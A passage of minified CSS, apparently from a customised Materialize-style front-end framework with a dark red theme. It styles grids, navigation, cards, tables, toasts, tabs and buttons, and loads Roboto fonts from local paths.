li{list-style-type:none}.valign-wrapper{display:flex;align-items:center}.valign-wrapper .valign{display:block}.clearfix{clear:both}.btn,.btn-floating,.btn-large,.card,.card-panel,.collapsible,.dropdown-content,.side-nav,.toast,.z-depth-1,nav{box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12),0 3px 1px -2px rgba(0,0,0,.2)}.btn-floating:hover,.btn-large:hover,.btn:hover,.z-depth-1-half{box-shadow:0 3px 3px 0 rgba(0,0,0,.14),0 1px 7px 0 rgba(0,0,0,.12),0 3px 1px -1px rgba(0,0,0,.2)}.z-depth-2{box-shadow:0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12),0 2px 4px -1px rgba(0,0,0,.3)}.z-depth-3{box-shadow:0 6px 10px 0 rgba(0,0,0,.14),0 1px 18px 0 rgba(0,0,0,.12),0 3px 5px -1px rgba(0,0,0,.3)}.modal,.z-depth-4{box-shadow:0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12),0 5px 5px -3px rgba(0,0,0,.3)}.z-depth-5{box-shadow:0 16px 24px 2px rgba(0,0,0,.14),0 6px 30px 5px rgba(0,0,0,.12),0 8px 10px -5px rgba(0,0,0,.3)}.hoverable{transition:box-shadow .25s;box-shadow:0}.hoverable:hover{transition:box-shadow .25s;box-shadow:0 8px 17px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19)}.divider{height:1px;overflow:hidden;background-color:#e0e0e0}.pagination li.active,footer.page-footer,nav{background-color:#7D212B}blockquote{margin:20px 0;padding-left:1.5rem;border-left:5px solid #7D212B}i{line-height:inherit}i.left{float:left;margin-right:15px}i.right{float:right;margin-left:15px}i.tiny{font-size:1rem}i.small{font-size:2rem}i.medium{font-size:4rem}i.large{font-size:6rem}img.responsive-img,video.responsive-video{max-width:100%;height:auto}.pagination li{display:inline-block;border-radius:2px;vertical-align:top;height:30px}.pagination li a{color:#444;display:inline-block;font-size:1.2rem;padding:0 10px;line-height:30px}.pagination li.active a{color:#fff}.pagination li.disabled a{cursor:default;color:#999}.pagination li i{font-size:2rem}.pagination li.pages ul li{display:inline-block;float:none}.breadcrumb{font-size:18px;color:rgba(255,255,255,.7)}.breadcrumb [class*=mdi-],.breadcrumb [class^=mdi-],.breadcrumb i,.breadcrumb i.material-icons{display:inline-block;float:left;font-size:24px}.breadcrumb:before{content:'\E5CC';color:rgba(255,255,255,.7);vertical-align:top;display:inline-block;font-family:'Material Icons';font-weight:400;font-style:normal;font-size:25px;margin:0 10px 0 8px;-webkit-font-smoothing:antialiased}.breadcrumb:first-child:before{display:none}.breadcrumb:last-child{color:#fff}.parallax-container{position:relative;overflow:hidden;height:500px}.parallax,.parallax img{position:absolute;bottom:0}.parallax{top:0;left:0;right:0;z-index:-1}.parallax img{display:none;left:50%;min-width:100%;min-height:100%;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transform:translateX(-50%)}.pin-bottom,.pin-top{position:relative}.pinned{position:fixed!important}.fade-in{transform-origin:0 50%}@media only screen and (max-width:600px){.hide-on-small-and-down,.hide-on-small-only{display:none!important}}@media only screen and (max-width:992px){.pagination{width:100%}.pagination li.next,.pagination li.prev{width:10%}.pagination li.pages{width:80%;overflow:hidden;white-space:nowrap}.hide-on-med-and-down{display:none!important}}@media only screen and (min-width:601px){.hide-on-med-and-up{display:none!important}}@media only screen and (min-width:600px) and (max-width:992px){.hide-on-med-only{display:none!important}}@media only screen and (min-width:993px){.hide-on-large-only{display:none!important}.show-on-large{display:block!important}}@media only screen and (min-width:600px) and (max-width:992px){.show-on-medium{display:block!important}}@media only screen and (min-width:601px){.show-on-medium-and-up{display:block!important}}@media only screen and (max-width:992px){.show-on-medium-and-down{display:block!important}}@media only screen and (max-width:600px){.show-on-small{display:block!important}.center-on-small-only{text-align:center}}footer.page-footer{margin-top:20px;padding-top:20px}footer.page-footer .footer-copyright{overflow:hidden;height:50px;line-height:50px;color:rgba(255,255,255,.8);background-color:rgba(51,51,51,.08)}table.highlight>tbody>tr:hover,table.striped>tbody>tr:nth-child(odd){background-color:#f2f2f2}table,td,th{border:none}table{border-collapse:collapse;border-spacing:0;width:100%;display:table}table.striped>tbody>tr>td{border-radius:0}table.highlight>tbody>tr{transition:background-color .25s ease}.left-align,td,th{text-align:left}thead{background-color:#e0e0e0}td,th{padding:10px 5px;display:table-cell;vertical-align:top;vertical-align:middle;border-radius:2px;border:1px solid #d0d0d0}@media only screen and (max-width:992px){table.responsive-table{width:100%;border-collapse:collapse;border-spacing:0;display:block;position:relative}table.responsive-table td:empty:before{content:'\00a0'}table.responsive-table td,table.responsive-table th{margin:0;vertical-align:top}table.responsive-table thead{display:block;float:left;border:0;border-right:1px solid #d0d0d0}table.responsive-table thead tr{display:block;padding:0 10px 0 0}table.responsive-table thead tr th::before{content:"\00a0"}table.responsive-table tbody{display:block;width:auto;position:relative;overflow-x:auto;white-space:nowrap}table.responsive-table tbody tr{display:inline-block;vertical-align:top}table.responsive-table th{display:block;text-align:right}table.responsive-table td{display:block;min-height:1.25em;text-align:left}table.responsive-table tr{padding:0 10px}table.responsive-table.bordered th{border-bottom:0;border-left:0}table.responsive-table.bordered td{border-left:0;border-right:0;border-bottom:0}table.responsive-table.bordered tr{border:0}table.responsive-table.bordered tbody tr{border-right:1px solid #d0d0d0}}.collection{margin:.5rem 0 1rem;border:1px solid #e0e0e0;border-radius:2px;overflow:hidden;position:relative}.collection .collection-item{background-color:#fff;line-height:1.5rem;padding:10px 20px;margin:0;border-bottom:1px solid #e0e0e0}.collection .collection-item.avatar{min-height:84px;padding-left:72px;position:relative}.collection .collection-item.avatar .circle{position:absolute;width:42px;height:42px;overflow:hidden;left:15px;display:inline-block;vertical-align:middle}.collection .collection-item.avatar i.circle{font-size:18px;line-height:42px;color:#fff;background-color:#999;text-align:center}.collection .collection-item.avatar .title{font-size:16px}.collection .collection-item.avatar p{margin:0}.collection .collection-item.avatar .secondary-content{position:absolute;top:16px;right:16px}.collection .collection-item:last-child{border-bottom:none}.collection .collection-item.active{background-color:#e0e0e0;color:#fff}.collection .collection-item.active .secondary-content{color:#fff}.collection a.collection-item{display:block;transition:.25s;color:#e0e0e0}.collection a.collection-item:not(.active):hover{background-color:#ddd}.collection.with-header .collection-header{background-color:#fff;border-bottom:1px solid #e0e0e0;padding:10px 20px}.collection.with-header .collection-item{padding-left:30px}.collection.with-header .collection-item.avatar{padding-left:72px}.secondary-content{float:right;color:#e0e0e0}.collapsible .collection{margin:0;border:none}span.badge{min-width:3rem;padding:0 6px;margin-left:14px;text-align:center;font-size:1rem;line-height:inherit;color:#757575;float:right;box-sizing:border-box}nav,nav .brand-logo,nav a,nav ul a,span.badge.new{color:#fff}span.badge.new{font-weight:300;font-size:.8rem;background-color:#e0e0e0;border-radius:2px}h1,h2,h3,h4,h5,h6,html{font-weight:400}span.badge.new:after{content:" new"}span.badge[data-badge-caption]::after{content:" " attr(data-badge-caption)}nav ul a span.badge{display:inline-block;float:none;margin-left:4px;line-height:22px;height:22px}.collapsible span.badge.new,.side-nav span.badge.new{position:relative;background-color:transparent}.collapsible span.badge.new::before,.side-nav span.badge.new::before{content:'';position:absolute;top:10px;right:0;bottom:10px;left:0;background-color:#e0e0e0;border-radius:2px;z-index:-1}.collapsible span.badge.new{z-index:1}.video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.video-container embed,.video-container iframe,.video-container object{position:absolute;top:0;left:0;width:100%;height:100%}.progress{position:relative;height:4px;display:block;width:100%;background-color:#fff;border-radius:2px;margin:.5rem 0 1rem;overflow:hidden}.progress .determinate,.progress .indeterminate{background-color:#e0e0e0}.progress .determinate{position:absolute;top:0;left:0;bottom:0;transition:width .3s linear}.carousel .indicators .indicator-item,.slider .indicators .indicator-item,nav ul a,nav ul li{transition:background-color .3s}.progress .indeterminate:after,.progress .indeterminate:before{position:absolute;background-color:inherit;left:0;top:0;bottom:0;will-change:left,right;content:''}.progress .indeterminate:before{animation:indeterminate 2.1s cubic-bezier(.65,.815,.735,.395) infinite}.progress .indeterminate:after{animation:indeterminate-short 2.1s cubic-bezier(.165,.84,.44,1) infinite;animation-delay:1.15s}.card,.card.large,.card.medium,.card.small,.navbar-fixed,.row .col[class*=push-],.row .col[class*=pull-],nav .button-collapse,nav .nav-wrapper{position:relative}nav ul a:hover,nav ul li.active{background-color:rgba(0,0,0,.1)}@keyframes indeterminate{0%{left:-35%;right:100%}100%,60%{left:100%;right:-90%}}@keyframes indeterminate-short{0%{left:-200%;right:100%}100%,60%{left:107%;right:-8%}}.hide{display:none!important}.right-align{text-align:right}.btn,.btn-floating i,.btn-large,.center,.center-align,.material-tooltip,.tabs .tab{text-align:center}.left{float:left!important}.right{float:right!important}.no-select,input[type=range],input[type=range]+.thumb{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.circle{border-radius:50%}.center-block{display:block;margin-left:auto;margin-right:auto}.truncate{display:block;overflow:hidden}.no-padding{padding:0!important}.material-icons{text-rendering:optimizeLegibility;font-feature-settings:'liga'}.container{margin:0 auto;max-width:1280px;width:90%}@media only screen and (min-width:601px){.container{width:85%}}@media only screen and (min-width:993px){.container{width:70%}}.container .row{margin-left:-.75rem;margin-right:-.75rem}.row,.row .col.s1,.row .col.s10,.row .col.s11,.row .col.s12,.row .col.s2,.row .col.s3,.row .col.s4,.row .col.s5,.row .col.s6,.row .col.s7,.row .col.s8,.row .col.s9{margin-left:auto}.section{padding-top:1rem;padding-bottom:1rem}.section.no-pad{padding:0}.section.no-pad-bot{padding-bottom:0}.section.no-pad-top{padding-top:0}.row{margin-right:auto;margin-bottom:20px}.row:after{content:"";display:table;clear:both}.row .col{float:left;box-sizing:border-box;padding:0 .75rem;min-height:1px}.row .col.s1{width:8.33333%;left:auto;right:auto}.row .col.s2{width:16.66667%;left:auto;right:auto}.row .col.s3{width:25%;left:auto;right:auto}.row .col.s4{width:33.33333%;left:auto;right:auto}.row .col.s5{width:41.66667%;left:auto;right:auto}.row .col.s6{width:50%;left:auto;right:auto}.row .col.s7{width:58.33333%;left:auto;right:auto}.row .col.s8{width:66.66667%;left:auto;right:auto}.row .col.s9{width:75%;left:auto;right:auto}.row .col.s10{width:83.33333%;left:auto;right:auto}.row .col.s11{width:91.66667%;left:auto;right:auto}.row .col.s12{width:100%;left:auto;right:auto}.row .col.offset-s1{margin-left:8.33333%}.row .col.pull-s1{right:8.33333%}.row .col.push-s1{left:8.33333%}.row .col.offset-s2{margin-left:16.66667%}.row .col.pull-s2{right:16.66667%}.row .col.push-s2{left:16.66667%}.row .col.offset-s3{margin-left:25%}.row .col.pull-s3{right:25%}.row .col.push-s3{left:25%}.row .col.offset-s4{margin-left:33.33333%}.row .col.pull-s4{right:33.33333%}.row .col.push-s4{left:33.33333%}.row .col.offset-s5{margin-left:41.66667%}.row .col.pull-s5{right:41.66667%}.row .col.push-s5{left:41.66667%}.row .col.offset-s6{margin-left:50%}.row .col.pull-s6{right:50%}.row .col.push-s6{left:50%}.row .col.offset-s7{margin-left:58.33333%}.row .col.pull-s7{right:58.33333%}.row .col.push-s7{left:58.33333%}.row .col.offset-s8{margin-left:66.66667%}.row .col.pull-s8{right:66.66667%}.row .col.push-s8{left:66.66667%}.row .col.offset-s9{margin-left:75%}.row .col.pull-s9{right:75%}.row .col.push-s9{left:75%}.row .col.offset-s10{margin-left:83.33333%}.row .col.pull-s10{right:83.33333%}.row .col.push-s10{left:83.33333%}.row .col.offset-s11{margin-left:91.66667%}.row .col.pull-s11{right:91.66667%}.row .col.push-s11{left:91.66667%}.row .col.offset-s12{margin-left:100%}.row .col.pull-s12{right:100%}.row .col.push-s12{left:100%}@media only screen and (min-width:601px){.row .col.m1,.row .col.m10,.row .col.m11,.row .col.m12,.row .col.m2,.row .col.m3,.row .col.m4,.row .col.m5,.row .col.m6,.row .col.m7,.row .col.m8,.row .col.m9{margin-left:auto;left:auto;right:auto}.row .col.m1{width:8.33333%}.row .col.m2{width:16.66667%}.row .col.m3{width:25%}.row .col.m4{width:33.33333%}.row .col.m5{width:41.66667%}.row .col.m6{width:50%}.row .col.m7{width:58.33333%}.row .col.m8{width:66.66667%}.row .col.m9{width:75%}.row .col.m10{width:83.33333%}.row .col.m11{width:91.66667%}.row .col.m12{width:100%}.row .col.offset-m1{margin-left:8.33333%}.row .col.pull-m1{right:8.33333%}.row .col.push-m1{left:8.33333%}.row .col.offset-m2{margin-left:16.66667%}.row .col.pull-m2{right:16.66667%}.row .col.push-m2{left:16.66667%}.row .col.offset-m3{margin-left:25%}.row .col.pull-m3{right:25%}.row .col.push-m3{left:25%}.row .col.offset-m4{margin-left:33.33333%}.row .col.pull-m4{right:33.33333%}.row .col.push-m4{left:33.33333%}.row .col.offset-m5{margin-left:41.66667%}.row .col.pull-m5{right:41.66667%}.row .col.push-m5{left:41.66667%}.row .col.offset-m6{margin-left:50%}.row .col.pull-m6{right:50%}.row .col.push-m6{left:50%}.row .col.offset-m7{margin-left:58.33333%}.row .col.pull-m7{right:58.33333%}.row .col.push-m7{left:58.33333%}.row .col.offset-m8{margin-left:66.66667%}.row .col.pull-m8{right:66.66667%}.row .col.push-m8{left:66.66667%}.row .col.offset-m9{margin-left:75%}.row .col.pull-m9{right:75%}.row .col.push-m9{left:75%}.row .col.offset-m10{margin-left:83.33333%}.row .col.pull-m10{right:83.33333%}.row .col.push-m10{left:83.33333%}.row .col.offset-m11{margin-left:91.66667%}.row .col.pull-m11{right:91.66667%}.row .col.push-m11{left:91.66667%}.row .col.offset-m12{margin-left:100%}.row .col.pull-m12{right:100%}.row .col.push-m12{left:100%}}@media only screen and (min-width:993px){.row .col.l1,.row .col.l10,.row .col.l11,.row .col.l12,.row .col.l2,.row .col.l3,.row .col.l4,.row .col.l5,.row .col.l6,.row .col.l7,.row .col.l8,.row .col.l9{margin-left:auto;left:auto;right:auto}.row .col.l1{width:8.33333%}.row .col.l2{width:16.66667%}.row .col.l3{width:25%}.row .col.l4{width:33.33333%}.row .col.l5{width:41.66667%}.row .col.l6{width:50%}.row .col.l7{width:58.33333%}.row .col.l8{width:66.66667%}.row .col.l9{width:75%}.row .col.l10{width:83.33333%}.row .col.l11{width:91.66667%}.row .col.l12{width:100%}.row .col.offset-l1{margin-left:8.33333%}.row .col.pull-l1{right:8.33333%}.row .col.push-l1{left:8.33333%}.row .col.offset-l2{margin-left:16.66667%}.row .col.pull-l2{right:16.66667%}.row .col.push-l2{left:16.66667%}.row .col.offset-l3{margin-left:25%}.row .col.pull-l3{right:25%}.row .col.push-l3{left:25%}.row .col.offset-l4{margin-left:33.33333%}.row .col.pull-l4{right:33.33333%}.row .col.push-l4{left:33.33333%}.row .col.offset-l5{margin-left:41.66667%}.row .col.pull-l5{right:41.66667%}.row .col.push-l5{left:41.66667%}.row .col.offset-l6{margin-left:50%}.row .col.pull-l6{right:50%}.row .col.push-l6{left:50%}.row .col.offset-l7{margin-left:58.33333%}.row .col.pull-l7{right:58.33333%}.row .col.push-l7{left:58.33333%}.row .col.offset-l8{margin-left:66.66667%}.row .col.pull-l8{right:66.66667%}.row .col.push-l8{left:66.66667%}.row .col.offset-l9{margin-left:75%}.row .col.pull-l9{right:75%}.row .col.push-l9{left:75%}.row .col.offset-l10{margin-left:83.33333%}.row .col.pull-l10{right:83.33333%}.row .col.push-l10{left:83.33333%}.row .col.offset-l11{margin-left:91.66667%}.row .col.pull-l11{right:91.66667%}.row .col.push-l11{left:91.66667%}.row .col.offset-l12{margin-left:100%}.row .col.pull-l12{right:100%}.row .col.push-l12{left:100%}}nav{width:100%;height:56px;line-height:56px}nav.nav-extended,nav.nav-extended .nav-wrapper{height:auto}nav [class*=mdi-],nav [class^=mdi-],nav i,nav i.material-icons{display:block;font-size:24px;height:56px;line-height:56px}nav .nav-wrapper{height:100%}@media only screen and (min-width:993px){nav a.button-collapse{display:none}}nav .button-collapse{float:left;z-index:1;height:56px;margin:0 18px}nav .button-collapse i{height:56px;line-height:56px}nav .brand-logo{position:absolute;display:inline-block;font-size:2.1rem;padding:0}nav .brand-logo.center{left:50%;transform:translateX(-50%)}@media only screen and (max-width:992px){nav .brand-logo{left:50%;transform:translateX(-50%)}nav .brand-logo.left,nav .brand-logo.right{padding:0;transform:none}nav .brand-logo.left{left:.5rem}nav .brand-logo.right{right:.5rem;left:auto}}nav .brand-logo.right{right:.5rem;padding:0}nav .brand-logo [class*=mdi-],nav .brand-logo [class^=mdi-],nav .brand-logo i,nav .brand-logo i.material-icons{float:left;margin-right:15px}nav ul{margin:0}nav ul li{float:left;padding:0}nav ul a{font-size:1rem;display:block;padding:0 15px;cursor:pointer}nav ul a.btn,nav ul a.btn-flat,nav ul a.btn-floating,nav ul a.btn-large{margin-top:-2px;margin-left:15px;margin-right:15px}nav ul.left{float:left}nav form{height:100%}nav .input-field{margin:0;height:100%}nav .input-field input{height:100%;font-size:1.2rem;border:none;padding-left:2rem}nav .input-field input:focus,nav .input-field input[type=date]:valid,nav .input-field input[type=email]:valid,nav .input-field input[type=password]:valid,nav .input-field input[type=text]:valid,nav .input-field input[type=url]:valid{border:none;box-shadow:none}nav .input-field label{top:0;left:0}nav .input-field label i{color:rgba(255,255,255,.7);transition:color .3s}nav .input-field label.active i{color:#fff}nav .input-field label.active{transform:translateY(0)}.navbar-fixed{height:56px;z-index:997}.navbar-fixed nav{position:fixed}@media only screen and (min-width:601px){nav,nav .nav-wrapper i,nav a.button-collapse,nav a.button-collapse i{height:64px;line-height:64px}.navbar-fixed{height:64px}}h1,h2,h3,h4,h5,h6{line-height:110%}@font-face{font-family:Roboto;src:local(Roboto Thin),url(../fonts/roboto/Roboto-Thin.eot);src:url(../fonts/roboto/Roboto-Thin.eot?#iefix) format("embedded-opentype"),url(../fonts/roboto/Roboto-Thin.woff2) format("woff2"),url(../fonts/roboto/Roboto-Thin.woff) format("woff"),url(../fonts/roboto/Roboto-Thin.ttf) format("truetype");font-weight:200}@font-face{font-family:Roboto;src:local(Roboto Light),url(../fonts/roboto/Roboto-Light.eot);src:url(../fonts/roboto/Roboto-Light.eot?#iefix) format("embedded-opentype"),url(../fonts/roboto/Roboto-Light.woff2) format("woff2"),url(../fonts/roboto/Roboto-Light.woff) format("woff"),url(../fonts/roboto/Roboto-Light.ttf) format("truetype");font-weight:300}@font-face{font-family:Roboto;src:local(Roboto Regular),url(../fonts/roboto/Roboto-Regular.eot);src:url(../fonts/roboto/Roboto-Regular.eot?#iefix) format("embedded-opentype"),url(../fonts/roboto/Roboto-Regular.woff2) format("woff2"),url(../fonts/roboto/Roboto-Regular.woff) format("woff"),url(../fonts/roboto/Roboto-Regular.ttf) format("truetype");font-weight:400}@font-face{font-family:Roboto;src:url(../fonts/roboto/Roboto-Medium.eot);src:url(../fonts/roboto/Roboto-Medium.eot?#iefix) format("embedded-opentype"),url(../fonts/roboto/Roboto-Medium.woff2) format("woff2"),url(../fonts/roboto/Roboto-Medium.woff) format("woff"),url(../fonts/roboto/Roboto-Medium.ttf) format("truetype");font-weight:500}@font-face{font-family:Roboto;src:url(../fonts/roboto/Roboto-Bold.eot);src:url(../fonts/roboto/Roboto-Bold.eot?#iefix) format("embedded-opentype"),url(../fonts/roboto/Roboto-Bold.woff2) format("woff2"),url(../fonts/roboto/Roboto-Bold.woff) format("woff"),url(../fonts/roboto/Roboto-Bold.ttf) format("truetype");font-weight:700}html{box-sizing:border-box;line-height:1.5;font-family:Roboto,sans-serif;color:rgba(0,0,0,.87)}@media only screen and (min-width:0){html{font-size:14px}}@media only screen and (min-width:992px){html{font-size:14.5px}}@media only screen and (min-width:1200px){html{font-size:15px}}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:inherit}.chip,strong{font-weight:500}h1{font-size:4.2rem;margin:2.1rem 0 1.68rem}h2{font-size:3.56rem;margin:1.78rem 0 1.424rem}h3{font-size:2.92rem;margin:1.46rem 0 1.168rem}h4{font-size:2.28rem;margin:1.14rem 0 .912rem}h5{font-size:1.64rem;margin:.82rem 0 .656rem}h6{font-size:1rem;margin:.5rem 0 .4rem}.card,.card-panel{margin:.5rem 0 1rem;transition:box-shadow .25s;background-color:#fff;border-radius:2px}small{font-size:75%}.light,footer.page-footer .footer-copyright{font-weight:300}.thin{font-weight:200}.flow-text{font-weight:300}@media only screen and (min-width:360px){.flow-text{font-size:1.2rem}}@media only screen and (min-width:390px){.flow-text{font-size:1.224rem}}@media only screen and (min-width:420px){.flow-text{font-size:1.248rem}}@media only screen and (min-width:450px){.flow-text{font-size:1.272rem}}@media only screen and (min-width:480px){.flow-text{font-size:1.296rem}}@media only screen and (min-width:510px){.flow-text{font-size:1.32rem}}@media only screen and (min-width:540px){.flow-text{font-size:1.344rem}}@media only screen and (min-width:570px){.flow-text{font-size:1.368rem}}@media only screen and (min-width:600px){.flow-text{font-size:1.392rem}}@media only screen and (min-width:630px){.flow-text{font-size:1.416rem}}@media only screen and (min-width:660px){.flow-text{font-size:1.44rem}}@media only screen and (min-width:690px){.flow-text{font-size:1.464rem}}@media only screen and (min-width:720px){.flow-text{font-size:1.488rem}}@media only screen and (min-width:750px){.flow-text{font-size:1.512rem}}@media only screen and (min-width:780px){.flow-text{font-size:1.536rem}}@media only screen and (min-width:810px){.flow-text{font-size:1.56rem}}@media only screen and (min-width:840px){.flow-text{font-size:1.584rem}}@media only screen and (min-width:870px){.flow-text{font-size:1.608rem}}@media only screen and (min-width:900px){.flow-text{font-size:1.632rem}}@media only screen and (min-width:930px){.flow-text{font-size:1.656rem}}@media only screen and (min-width:960px){.flow-text{font-size:1.68rem}}@media only screen and (max-width:360px){.flow-text{font-size:1.2rem}}.card-panel{padding:10px}.card .card-title{font-size:24px;font-weight:300}.card .card-title.activator{cursor:pointer}.card.large .card-image,.card.medium .card-image,.card.small .card-image{max-height:60%;overflow:hidden}.card.large .card-image+.card-content,.card.medium .card-image+.card-content,.card.small .card-image+.card-content{max-height:40%}.card.large .card-content,.card.medium .card-content,.card.small .card-content{max-height:100%;overflow:hidden}.card.large .card-action,.card.medium .card-action,.card.small .card-action{position:absolute;bottom:0;left:0;right:0}.card.small{height:300px}.card.medium{height:400px}.card.large{height:500px}.card.horizontal{display:flex}.card.horizontal.large .card-image,.card.horizontal.medium .card-image,.card.horizontal.small .card-image{height:100%;max-height:none;overflow:visible}.card.horizontal.large .card-image img,.card.horizontal.medium .card-image img,.card.horizontal.small .card-image img{height:100%}.card.horizontal .card-image{max-width:50%}.card.horizontal .card-image img{border-radius:2px 0 0 2px;max-width:100%;width:auto}.card.horizontal .card-stacked{display:flex;flex-direction:column;flex:1;position:relative}.card.horizontal .card-stacked .card-content{flex-grow:1}.card.sticky-action .card-action{z-index:2}.card.sticky-action .card-reveal{z-index:1;padding-bottom:64px}.card .card-image{position:relative}.card .card-image img{display:block;border-radius:2px 2px 0 0;position:relative;left:0;right:0;top:0;bottom:0;width:100%}.card .card-image .card-title{color:#fff;position:absolute;bottom:0;left:0;padding:10px}.card .card-content{padding:10px;border-radius:0 0 2px 2px}.card .card-content p{margin:0;color:inherit}.card .card-content .card-title{line-height:48px}.card .card-action{position:relative;background-color:inherit;border-top:1px solid rgba(160,160,160,.2);padding:10px}.card .card-action a:not(.btn):not(.btn-large):not(.btn-large):not(.btn-floating){color:#7D212B;margin-right:10px;transition:color .3s ease;text-transform:uppercase}.card .card-action a:not(.btn):not(.btn-large):not(.btn-large):not(.btn-floating):hover{color:#cb3949}.card .card-reveal{padding:10px;position:absolute;background-color:#fff;width:100%;overflow-y:auto;left:0;top:100%;height:100%;z-index:3;display:none}.card .card-reveal .card-title{cursor:pointer;display:block}#toast-container{display:block;position:fixed;z-index:10000}.tabs,.toast{position:relative}@media only screen and (max-width:600px){#toast-container{min-width:100%;bottom:0}}@media only screen and (min-width:601px) and (max-width:992px){#toast-container{left:5%;bottom:7%;max-width:90%}.toast{float:left}}@media only screen and (min-width:993px){#toast-container{top:10%;right:7%;max-width:86%}}.toast{border-radius:2px;top:0;width:auto;clear:both;margin-top:10px;max-width:100%;height:auto;min-height:48px;line-height:1.5em;word-break:break-all;background-color:#323232;padding:10px 25px;font-size:1.1rem;font-weight:300;color:#fff;display:flex;align-items:center;justify-content:space-between}.toast .btn,.toast .btn-flat,.toast .btn-large{margin:0 0 0 3rem}.toast.rounded{border-radius:24px}@media only screen and (max-width:600px){.toast{width:100%;border-radius:0}}@media only screen and (min-width:993px){.toast{float:right}}.tabs{overflow-x:auto;overflow-y:hidden;height:48px;width:100%;background-color:#fff;margin:0 auto}.tabs.tabs-transparent{background-color:transparent}.tabs.tabs-transparent .tab a,.tabs.tabs-transparent .tab.disabled a,.tabs.tabs-transparent .tab.disabled a:hover{color:rgba(255,255,255,.7)}.tabs.tabs-transparent .tab a.active,.tabs.tabs-transparent .tab a:hover{color:#fff}.tabs.tabs-transparent .indicator{background-color:#fff}.tabs.tabs-fixed-width{display:flex}.tabs.tabs-fixed-width .tab{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.tabs .tab{display:inline-block;line-height:48px;height:48px;padding:0;margin:0;text-transform:uppercase}.tabs .tab a{color:rgba(125,33,43,.7);display:block;width:100%;height:100%;padding:0 24px;font-size:14px;overflow:hidden;transition:color .28s ease}.tabs .tab a.active,.tabs .tab a:hover{background-color:transparent;color:#7D212B}.tabs .tab.disabled a,.tabs .tab.disabled a:hover{color:rgba(125,33,43,.7);cursor:default}.tabs .indicator{position:absolute;bottom:0;height:2px;background-color:#ba3140;will-change:left,right}@media only screen and (max-width:992px){.tabs{display:flex}.tabs .tab{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.tabs .tab a{padding:0 12px}}.backdrop,.material-tooltip{position:absolute;display:none;opacity:0}.material-tooltip{padding:10px 8px;font-size:1rem;z-index:2000;background-color:transparent;border-radius:2px;color:#fff;min-height:36px;line-height:120%;max-width:calc(100% - 4px);overflow:hidden;left:0;top:0;pointer-events:none}.backdrop{height:7px;width:14px;border-radius:0 0 50% 50%;background-color:#323232;z-index:-1;transform-origin:50% 0;transform:translate3d(0,0,0)}.btn,.btn-flat,.btn-large{border:none;border-radius:2px;display:inline-block;height:36px;line-height:36px;padding:0 2rem;text-transform:uppercase;vertical-align:middle}.btn-flat.disabled,.btn-flat:disabled,.btn-flat[disabled],.btn-floating.disabled,.btn-floating:disabled,.btn-floating[disabled],.btn-large.disabled,.btn-large:disabled,.btn-large[disabled],.btn.disabled,.btn:disabled,.btn[disabled],.disabled.btn-large{pointer-events:none;background-color:#DFDFDF!important;box-shadow:none;color:#9F9F9F!important;cursor:default}.btn-flat.disabled:hover,.btn-flat:disabled:hover,.btn-flat[disabled]:hover,.btn-floating.disabled:hover,.btn-floating:disabled:hover,.btn-floating[disabled]:hover,.btn-large.disabled:hover,.btn-large:disabled:hover,.btn-large[disabled]:hover,.btn.disabled:hover,.btn:disabled:hover,.btn[disabled]:hover,.disabled.btn-large:hover{background-color:#DFDFDF!important;color:#9F9F9F!important}.btn i,.btn-flat i,.btn-floating i,.btn-large i{font-size:1.3rem;line-height:inherit}.btn-floating,.btn-floating i{line-height:40px;display:inline-block;color:#fff}.btn-floating:focus,.btn-large:focus,.btn:focus{background-color:#55161d}.btn,.btn-large{color:#fff;background-color:#7D212B;letter-spacing:.5px;transition:.2s ease-out;cursor:pointer}.btn-large:hover,.btn:hover{background-color:#912632}.btn-floating,.btn-floating:hover,.fixed-action-btn .fab-backdrop{background-color:#e0e0e0}.btn-floating{position:relative;overflow:hidden;z-index:1;width:40px;height:40px;padding:0;border-radius:50%;transition:.3s;cursor:pointer;vertical-align:middle}.btn-floating i{width:inherit;font-size:1.6rem}.btn-floating:before{border-radius:0}.btn-floating.btn-large{width:56px;height:56px}.btn-floating.btn-large i{line-height:56px}button.btn-floating{border:none}.fixed-action-btn{position:fixed;right:23px;bottom:23px;padding-top:15px;margin-bottom:0;z-index:998}.fixed-action-btn.active ul{visibility:visible}.fixed-action-btn.horizontal{padding:0 0 0 15px}.fixed-action-btn.horizontal ul{text-align:right;right:64px;top:50%;transform:translateY(-50%);height:100%;left:auto;width:500px}.fixed-action-btn.horizontal ul li{display:inline-block;margin:15px 15px 0 0}.fixed-action-btn.toolbar{padding:0;height:56px}.fixed-action-btn.toolbar.active>a i{opacity:0}.fixed-action-btn.toolbar ul{display:flex;top:0;bottom:0}.fixed-action-btn.toolbar ul li{flex:1;display:inline-block;margin:0;height:100%;transition:none}.fixed-action-btn.toolbar ul li a{display:block;overflow:hidden;position:relative;width:100%;height:100%;background-color:transparent;box-shadow:none;color:#fff;line-height:56px;z-index:1}.fixed-action-btn.toolbar ul li a i{line-height:inherit}.fixed-action-btn ul{left:0;right:0;text-align:center;position:absolute;bottom:64px;margin:0;visibility:hidden}.fixed-action-btn ul li{margin-bottom:15px}.fixed-action-btn ul a.btn-floating{opacity:0}.fixed-action-btn .fab-backdrop{position:absolute;top:0;left:0;z-index:-1;width:40px;height:40px;border-radius:50%;transform:scale(0)}.btn-flat,.btn-flat:active,.btn-flat:focus{background-color:transparent}.btn-flat{box-shadow:none;color:#343434;cursor:pointer;transition:background-color .2s}.btn-flat:focus,.btn-flat:hover{background-color:rgba(0,0,0,.1);box-shadow:none}.btn-flat:active{background-color:rgba(0,0,0,.2)}.btn-flat.disabled{background-color:transparent!important;color:#b3b3b3!important;cursor:default}.btn-large{height:54px;line-height:54px}.btn-large 